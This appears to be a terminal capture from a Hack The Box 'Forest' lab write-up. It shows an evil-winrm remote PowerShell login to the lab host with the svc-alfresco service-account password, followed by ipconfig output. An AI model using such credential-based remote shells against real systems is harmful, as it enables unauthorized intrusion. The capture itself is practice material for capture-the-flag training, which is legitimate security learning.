 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Forest]
└─# evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.161
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>